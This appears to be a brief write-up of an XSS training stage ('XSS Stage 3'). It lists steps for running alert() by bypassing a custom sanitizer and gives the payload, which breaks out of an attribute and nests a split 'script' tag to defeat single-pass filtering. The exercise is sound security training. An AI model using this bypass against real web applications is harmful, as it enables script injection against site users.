 XSS Stage 3
1. Execute alert(0) by XSS
2. Check the HTML response, and check the correctness of the syntax
3. Bypass the custom XSS sanitizer
Payload
"><sscriptcript>alert(1)</sscriptcript>
alert(1)" />
XSS It!!